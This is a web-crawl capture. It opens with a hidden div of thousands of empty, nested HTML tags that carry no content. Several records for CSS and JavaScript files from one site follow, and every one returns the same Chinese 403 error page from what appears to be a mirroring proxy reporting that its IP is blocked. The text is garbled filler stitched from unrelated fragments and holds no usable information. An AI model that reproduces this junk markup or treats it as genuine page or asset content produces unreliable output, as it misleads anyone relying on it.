<div id="pl_css_ganrao" style="display: none;"><pre id='zsoeh'><dl id='zsoeh'></dl></pre><strike id='zsoeh'></strike><p id='zsoeh'><legend id='zsoeh'></legend><noframes id='zsoeh'><small id='zsoeh'></small><noframes id='zsoeh'></noframes></noframes></p><style id='zsoeh'><q id='zsoeh'></q></style><big id='zsoeh'></big><form id='zsoeh'></form><blockquote id='zsoeh'><ul id='zsoeh'><span id='zsoeh'><b id='zsoeh'><ol id='zsoeh'><big id='zsoeh'><span id='zsoeh'></span></big></ol><small id='zsoeh'></small><ol id='zsoeh'><ul id='zsoeh'><tbody id='zsoeh'><fieldset id='zsoeh'><strong id='zsoeh'><li id='zsoeh'><bdo id='zsoeh'><abbr id='zsoeh'></abbr></bdo><span id='zsoeh'></span></li></strong></fieldset></tbody></ul></ol><legend id='zsoeh'><noframes id='zsoeh'><tbody id='zsoeh'></tbody></noframes></legend></b><strong id='zsoeh'></strong></span></ul></blockquote><center id='zsoeh'><small id='zsoeh'><ins id='zsoeh'><td id='zsoeh'><div id='zsoeh'></div></td></ins></small></center><del id='zsoeh'><p id='zsoeh'></p><noscript id='zsoeh'><small id='zsoeh'><b id='zsoeh'></b><style id='zsoeh'></style><i id='zsoeh'></i><small id='zsoeh'><dl id='zsoeh'></dl><fieldset id='zsoeh'><form id='zsoeh'><dt id='zsoeh'><code id='zsoeh'></code><code id='zsoeh'><div id='zsoeh'></div></code></dt></form></fieldset></small></small><thead id='zsoeh'><kbd id='zsoeh'></kbd><sup id='zsoeh'><th id='zsoeh'></th></sup></thead><sup id='zsoeh'><strong id='zsoeh'><i id='zsoeh'></i></strong><small id='zsoeh'><div id='zsoeh'></div></small><ins id='zsoeh'></ins></sup><legend id='zsoeh'><table id='zsoeh'></table></legend></noscript></del><li id='zsoeh'><optgroup id='zsoeh'></optgroup></li><label id='zsoeh'></label><label id='zsoeh'></label><sub id='zsoeh'></sub><del id='zsoeh'></del><em id='zsoeh'><dd id='zsoeh'></dd></em><small id='zsoeh'></small><optgroup id='zsoeh'><dfn id='zsoeh'></dfn></optgroup><option id='zsoeh'><tr id='zsoeh'><code id='zsoeh'></code></tr></option><fieldset id='zsoeh'></fieldset><strong id='zsoeh'></strong><noframes id='zsoeh'><tfoot id='zsoeh'></tfoot></noframes><q id='zsoeh'><code id='zsoeh'><select id='zsoeh'></select></code></q><fieldset id='zsoeh'><big id='zsoeh'><tt id='zsoeh'></tt></big><p id='zsoeh'></p></fieldset><li id='zsoeh'></li><li id='zsoeh'></li><tfoot id='zsoeh'></tfoot><small id='zsoeh'></small><ul id='zsoeh'></ul><option id='zsoeh'></option><pre id='zsoeh'><ins id='zsoeh'></ins></pre><select id='zsoeh'></select><ins id='zsoeh'><td id='zsoeh'><i id='zsoeh'></i></td><u id='zsoeh'><code id='zsoeh'><thead id='zsoeh'><button id='zsoeh'><thead id='zsoeh'><option id='zsoeh'></option></thead></button></thead></code><fieldset id='zsoeh'><em id='zsoeh'><big id='zsoeh'></big></em></fieldset></u></ins><sup id='zsoeh'><strong id='zsoeh'></strong><del id='zsoeh'></del></sup><label id='zsoeh'></label><q id='zsoeh'><b id='zsoeh'><acronym id='zsoeh'></acronym><div id='zsoeh'><button id='zsoeh'><table id='zsoeh'></table><sup id='zsoeh'><dd id='zsoeh'><tfoot id='zsoeh'></tfoot></dd><blockquote id='zsoeh'><noframes id='zsoeh'></noframes></blockquote></sup></button></div></b><div id='zsoeh'><ul id='zsoeh'><li id='zsoeh'></li></ul></div></q><tfoot id='zsoeh'><font id='zsoeh'><i id='zsoeh'><dd id='zsoeh'></dd></i></font></tfoot><tr id='zsoeh'><optgroup id='zsoeh'></optgroup></tr><address id='zsoeh'><tfoot id='zsoeh'></tfoot><dd id='zsoeh'></dd></address><option id='zsoeh'><abbr id='zsoeh'><style id='zsoeh'></style><tt id='zsoeh'></tt><font id='zsoeh'></font><u id='zsoeh'><tt id='zsoeh'></tt></u></abbr></option><dd id='zsoeh'><ol id='zsoeh'></ol></dd><bdo id='zsoeh'><acronym id='zsoeh'><pre id='zsoeh'></pre></acronym><b id='zsoeh'><span id='zsoeh'></span></b><form id='zsoeh'></form></bdo><dl id='zsoeh'></dl><thead id='zsoeh'></thead><tt id='zsoeh'><tt id='zsoeh'></tt><sub id='zsoeh'><i id='zsoeh'><dt id='zsoeh'></dt><p id='zsoeh'></p></i></sub></tt><acronym id='zsoeh'><dd id='zsoeh'></dd></acronym><small id='zsoeh'><acronym id='zsoeh'><i id='zsoeh'><label id='zsoeh'><kbd id='zsoeh'><form id='zsoeh'><div id='zsoeh'><strike id='zsoeh'></strike></div></form></kbd></label></i></acronym><bdo id='zsoeh'></bdo><strike id='zsoeh'><table id='zsoeh'></table></strike></small><strike id='zsoeh'></strike><abbr id='zsoeh'></abbr><tbody id='zsoeh'></tbody><sup id='zsoeh'></sup><code id='zsoeh'><ul id='zsoeh'><tfoot id='zsoeh'></tfoot></ul></code><bdo id='zsoeh'></bdo><tr id='zsoeh'></tr><sup id='zsoeh'></sup><abbr id='zsoeh'></abbr><dfn id='zsoeh'><dir id='zsoeh'><p id='zsoeh'></p></dir><small id='zsoeh'><div id='zsoeh'></div></small></dfn><th id='zsoeh'><noscript id='zsoeh'></noscript></th><address id='zsoeh'><abbr id='zsoeh'></abbr><big id='zsoeh'></big></address><ol id='zsoeh'><dd id='zsoeh'><address id='zsoeh'></address></dd></ol><sub id='zsoeh'><optgroup id='zsoeh'></optgroup><thead id='zsoeh'></thead></sub><th id='zsoeh'><del id='zsoeh'></del></th><dd id='zsoeh'><small id='zsoeh'></small></dd><option id='zsoeh'><thead id='zsoeh'></thead></option><blockquote id='zsoeh'></blockquote><option id='zsoeh'></option><noframes id='zsoeh'><legend id='zsoeh'><style id='zsoeh'><dir id='zsoeh'><q id='zsoeh'></q></dir></style></legend></noframes><u id='zsoeh'></u><table id='zsoeh'><table id='zsoeh'><dir id='zsoeh'><thead id='zsoeh'><dl id='zsoeh'><td id='zsoeh'></td></dl></thead></dir><noframes id='zsoeh'><i id='zsoeh'><tr id='zsoeh'><dt id='zsoeh'><q id='zsoeh'><span id='zsoeh'><b id='zsoeh'><form id='zsoeh'><ins id='zsoeh'></ins><ul id='zsoeh'></ul><sub id='zsoeh'></sub></form><legend id='zsoeh'></legend><bdo id='zsoeh'><pre id='zsoeh'><center id='zsoeh'></center></pre></bdo></b><th id='zsoeh'></th></span></q></dt></tr></i></noframes><em id='zsoeh'><optgroup id='zsoeh'><dfn id='zsoeh'><del id='zsoeh'><code id='zsoeh'></code></del></dfn></optgroup></em><noframes id='zsoeh'><div id='zsoeh'><tfoot id='zsoeh'></tfoot><dl id='zsoeh'><fieldset id='zsoeh'></fieldset></dl></div></noframes><label id='zsoeh'></label></table><tfoot id='zsoeh'></tfoot></table><span id='zsoeh'></span><dfn id='zsoeh'></dfn><tr id='zsoeh'></tr><th id='zsoeh'><tt id='zsoeh'></tt><dd id='zsoeh'></dd></th><optgroup id='zsoeh'></optgroup><blockquote id='zsoeh'></blockquote><center id='zsoeh'></center><em id='zsoeh'><kbd id='zsoeh'></kbd><li id='zsoeh'><span id='zsoeh'></span></li><pre id='zsoeh'></pre></em><ol id='zsoeh'><tt id='zsoeh'><label id='zsoeh'><kbd id='zsoeh'></kbd></label></tt></ol><sub id='zsoeh'><sup id='zsoeh'><dl id='zsoeh'></dl><td id='zsoeh'></td><tt id='zsoeh'><blockquote id='zsoeh'><big id='zsoeh'><ol id='zsoeh'><tt id='zsoeh'><code id='zsoeh'><p id='zsoeh'></p><small id='zsoeh'><li id='zsoeh'></li><button id='zsoeh'><tfoot id='zsoeh'><i id='zsoeh'></i></tfoot></button><tbody id='zsoeh'><em id='zsoeh'></em></tbody></small></code></tt></ol></big><q id='zsoeh'><i id='zsoeh'><span id='zsoeh'></span><dt id='zsoeh'><ol id='zsoeh'></ol><b id='zsoeh'></b><strike id='zsoeh'><dir id='zsoeh'></dir></strike></dt><legend id='zsoeh'></legend><tr id='zsoeh'><optgroup id='zsoeh'><label id='zsoeh'><select id='zsoeh'><tt id='zsoeh'><blockquote id='zsoeh'></blockquote></tt></select></label></optgroup></tr><b id='zsoeh'></b></i><dfn id='zsoeh'></dfn></q></blockquote></tt></sup></sub><option id='zsoeh'></option><td id='zsoeh'><big id='zsoeh'><tfoot id='zsoeh'></tfoot></big><strong id='zsoeh'></strong></td><tfoot id='zsoeh'></tfoot><tfoot id='zsoeh'><pre id='zsoeh'><acronym id='zsoeh'><table id='zsoeh'><dir id='zsoeh'></dir></table></acronym></pre></tfoot><tt id='zsoeh'></tt><strong id='zsoeh'><u id='zsoeh'><div id='zsoeh'><div id='zsoeh'><q id='zsoeh'></q></div><strong id='zsoeh'><dt id='zsoeh'><sub id='zsoeh'><li id='zsoeh'></li></sub></dt></strong></div></u></strong><big id='zsoeh'></big><th id='zsoeh'></th><dd id='zsoeh'><center id='zsoeh'></center></dd><td id='zsoeh'></td><ol id='zsoeh'><dd id='zsoeh'><th id='zsoeh'></th></dd></ol><dt id='zsoeh'><div id='zsoeh'><abbr id='zsoeh'><strike id='zsoeh'></strike></abbr></div></dt><center id='zsoeh'></center><center id='zsoeh'></center><bdo id='zsoeh'><dd id='zsoeh'><abbr id='zsoeh'><strike id='zsoeh'></strike><ul id='zsoeh'><del id='zsoeh'><q id='zsoeh'><tbody id='zsoeh'><noframes id='zsoeh'><bdo id='zsoeh'></bdo><ul id='zsoeh'></ul></noframes></tbody></q></del></ul><big id='zsoeh'><big id='zsoeh'><dt id='zsoeh'><acronym id='zsoeh'></acronym><q id='zsoeh'><select id='zsoeh'><center id='zsoeh'><dir id='zsoeh'></dir></center></select><noscript id='zsoeh'><strong id='zsoeh'><tr id='zsoeh'></tr></strong><label id='zsoeh'></label><strike id='zsoeh'></strike><option id='zsoeh'><u id='zsoeh'><ol id='zsoeh'><blockquote id='zsoeh'></blockquote></ol></u></option><table id='zsoeh'></table></noscript><i id='zsoeh'><abbr id='zsoeh'></abbr></i><thead id='zsoeh'><strong id='zsoeh'><b id='zsoeh'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='zsoeh'></acronym><sub id='zsoeh'></sub><optgroup id='zsoeh'><del id='zsoeh'><optgroup id='zsoeh'></optgroup></del><button id='zsoeh'></button></optgroup><ul id='zsoeh'><em id='zsoeh'></em><dir id='zsoeh'><td id='zsoeh'></td><address id='zsoeh'></address><td id='zsoeh'></td><thead id='zsoeh'><thead id='zsoeh'></thead><ul id='zsoeh'></ul></thead></dir><del id='zsoeh'></del><thead id='zsoeh'></thead></ul><acronym id='zsoeh'></acronym></bdo><legend id='zsoeh'><font id='zsoeh'><font id='zsoeh'><span id='zsoeh'><tr id='zsoeh'><option id='zsoeh'></option></tr></span></font></font></legend><tbody id='zsoeh'><b id='zsoeh'><select id='zsoeh'></select></b></tbody><div id='zsoeh'><form id='zsoeh'></form><fieldset id='zsoeh'><pre id='zsoeh'><kbd id='zsoeh'><u id='zsoeh'><form id='zsoeh'><li id='zsoeh'><th id='zsoeh'><dt id='zsoeh'></dt></th></li><span id='zsoeh'></span></form><address id='zsoeh'></address></u><u id='zsoeh'><tt id='zsoeh'></tt></u></kbd></pre><p id='zsoeh'></p></fieldset></div><tbody id='zsoeh'><blockquote id='zsoeh'><style id='zsoeh'></style></blockquote><u id='zsoeh'></u></tbody><fieldset id='zsoeh'></fieldset><form id='zsoeh'></form><li id='zsoeh'><abbr id='zsoeh'></abbr></li><acronym id='zsoeh'></acronym><tt id='zsoeh'><dl id='zsoeh'></dl></tt><fieldset id='zsoeh'></fieldset><em id='zsoeh'></em><b id='zsoeh'></b><p id='zsoeh'></p><tbody id='zsoeh'><address id='zsoeh'></address><dd id='zsoeh'></dd></tbody><dir id='zsoeh'></dir><tbody id='zsoeh'></tbody><ul id='zsoeh'><select id='zsoeh'></select></ul><td id='zsoeh'></td><kbd id='zsoeh'><tt id='zsoeh'><q id='zsoeh'></q></tt></kbd><tfoot id='zsoeh'><select id='zsoeh'><abbr id='zsoeh'></abbr><table id='zsoeh'></table></select></tfoot><em id='zsoeh'><optgroup id='zsoeh'><label id='zsoeh'></label><ol id='zsoeh'><dir id='zsoeh'><label id='zsoeh'></label><form id='zsoeh'><thead id='zsoeh'><tbody id='zsoeh'></tbody></thead></form></dir><table id='zsoeh'><form id='zsoeh'><table id='zsoeh'><legend id='zsoeh'><li id='zsoeh'></li><big id='zsoeh'><span id='zsoeh'><optgroup id='zsoeh'><span id='zsoeh'></span></optgroup></span></big></legend><noscript id='zsoeh'></noscript><div id='zsoeh'><code id='zsoeh'><sup id='zsoeh'><kbd id='zsoeh'></kbd></sup><thead id='zsoeh'><small id='zsoeh'></small></thead></code></div><dt id='zsoeh'></dt></table></form></table><abbr id='zsoeh'><small id='zsoeh'></small></abbr></ol></optgroup><abbr id='zsoeh'><optgroup id='zsoeh'></optgroup></abbr><sup id='zsoeh'></sup><abbr id='zsoeh'><style id='zsoeh'><strike id='zsoeh'><b id='zsoeh'><i id='zsoeh'></i></b></strike></style></abbr></em><table id='zsoeh'></table><dl id='zsoeh'></dl><strike id='zsoeh'></strike><tt id='zsoeh'><p id='zsoeh'></p></tt><div id='zsoeh'><noscript id='zsoeh'></noscript><dt id='zsoeh'><bdo id='zsoeh'><strong id='zsoeh'><sup id='zsoeh'><acronym id='zsoeh'></acronym></sup></strong></bdo><blockquote id='zsoeh'><tbody id='zsoeh'></tbody><tbody id='zsoeh'><dl id='zsoeh'></dl><del id='zsoeh'></del><ins id='zsoeh'><dfn id='zsoeh'><button id='zsoeh'></button></dfn></ins><td id='zsoeh'></td><option id='zsoeh'></option><tbody id='zsoeh'><sub id='zsoeh'><acronym id='zsoeh'><font id='zsoeh'><ins id='zsoeh'></ins></font><tr id='zsoeh'></tr></acronym></sub></tbody><dir id='zsoeh'></dir><address id='zsoeh'><bdo id='zsoeh'></bdo></address></tbody></blockquote><form id='zsoeh'><q id='zsoeh'><dd id='zsoeh'><fieldset id='zsoeh'></fieldset></dd></q></form><ol id='zsoeh'></ol><tfoot id='zsoeh'></tfoot></dt></div><pre id='zsoeh'><tt id='zsoeh'></tt><noframes id='zsoeh'></noframes></pre><dir id='zsoeh'><tt id='zsoeh'><q id='zsoeh'></q><select id='zsoeh'><dir id='zsoeh'></dir><ins id='zsoeh'><li id='zsoeh'></li></ins><small id='zsoeh'><ul id='zsoeh'></ul></small><pre id='zsoeh'></pre></select></tt><ul id='zsoeh'></ul></dir><th id='zsoeh'></th><ol id='zsoeh'><sup id='zsoeh'><i id='zsoeh'><pre id='zsoeh'><table id='zsoeh'></table></pre></i></sup></ol><option id='zsoeh'></option><dt id='zsoeh'></dt><sup id='zsoeh'></sup><big id='zsoeh'></big><thead id='zsoeh'></thead><p id='zsoeh'></p><td id='zsoeh'><acronym id='zsoeh'><div id='zsoeh'><tt id='zsoeh'></tt></div><fieldset id='zsoeh'></fieldset><bdo id='zsoeh'></bdo><em id='zsoeh'><font id='zsoeh'></font></em></acronym></td><dir id='zsoeh'></dir><u id='zsoeh'></u><strong id='zsoeh'><td id='zsoeh'></td></strong><tt id='zsoeh'></tt><q id='zsoeh'><legend id='zsoeh'><bdo id='zsoeh'><bdo id='zsoeh'><legend id='zsoeh'><b id='zsoeh'><strong id='zsoeh'><label id='zsoeh'><sup id='zsoeh'><u id='zsoeh'><sup id='zsoeh'></sup></u><big id='zsoeh'></big><select id='zsoeh'></select></sup><p id='zsoeh'></p></label></strong></b></legend></bdo><noscript id='zsoeh'></noscript><dt id='zsoeh'></dt></bdo></legend></q><small id='zsoeh'></small><b id='zsoeh'></b><li id='zsoeh'><p id='zsoeh'><label id='zsoeh'><table id='zsoeh'><sup id='zsoeh'><em id='zsoeh'></em></sup></table><blockquote id='zsoeh'></blockquote></label></p></li><blockquote id='zsoeh'></blockquote><dd id='zsoeh'><thead id='zsoeh'></thead><abbr id='zsoeh'><noscript id='zsoeh'><tbody id='zsoeh'><style id='zsoeh'><sup id='zsoeh'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gz-zhilian.com/template/default/assets/css/owl.carousel.min.css
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/15 2:41:34<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gz-zhilian.com/template/default/assets/css/animate.min.css
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/15 2:41:35<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gz-zhilian.com/template/default/assets/css/reset.css
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/15 2:41:35<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gz-zhilian.com/template/default/assets/css/main.css
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/15 2:41:36<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gz-zhilian.com/template/default/assets/js/owl.carousel.min.js
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/15 2:41:35<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gz-zhilian.com/template/default/assets/js/jquery.validator.min.js
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/15 2:41:36<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gz-zhilian.com/template/default/assets/js/main.js
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/15 2:41:38<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************
